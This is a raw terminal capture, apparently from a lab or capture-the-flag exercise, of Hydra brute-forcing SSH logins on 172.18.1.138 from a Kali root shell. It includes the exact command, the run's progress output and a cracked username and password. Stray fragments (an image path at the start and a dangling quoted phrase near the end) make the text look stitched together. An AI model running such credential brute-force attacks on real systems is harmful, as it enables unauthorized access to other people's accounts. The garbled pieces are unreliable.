 ┌──(root㉿kali)-[~/桌面]
└─# hydra -L user.txt -P password.txt 172.18.1.138 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-28 08:13:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 756 login tries (l:3/p:252), ~48 tries per task
[DATA] attacking ssh://172.18.1.138:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 580 to do in 00:04h, 16 active
[22][ssh] host: 172.18.1.138   login: jim   password: jibril04
[STATUS] 145.00 tries/min, 435 tries in 00:03h, 326 to do in 00:03h, 16 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-28 08:19:41
is good they said."
┌──(root㉿kali)-[~/桌面]